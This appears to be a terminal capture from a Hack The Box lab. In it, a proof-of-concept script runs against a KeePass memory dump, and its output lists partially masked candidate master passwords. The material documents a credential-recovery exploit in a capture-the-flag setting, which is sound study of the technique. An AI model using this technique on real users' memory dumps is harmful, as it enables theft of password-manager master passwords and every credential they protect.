 [root💀~/_htb] [10.10.14.106] [2023-11-30 11:08:41]
└─╼ # python3 poc.py KeePassDumpFull.dmp
2023-11-30 11:08:49,695 [.] [main] Opened KeePassDumpFull.dmp
Possible password: ●,dgr●d med fl●de
Possible password: ●ldgr●d med fl●de
Possible password: ●`dgr●d med fl●de
Possible password: ●-dgr●d med fl●de
Possible password: ●'dgr●d med fl●de
Possible password: ●]dgr●d med fl●de
Possible password: ●Adgr●d med fl●de
Possible password: ●Idgr●d med fl●de
Possible password: ●:dgr●d med fl●de
Possible password: ●=dgr●d med fl●de
Possible password: ●_dgr●d med fl●de
Possible password: ●cdgr●d med fl●de
Possible password: ●Mdgr●d med fl●de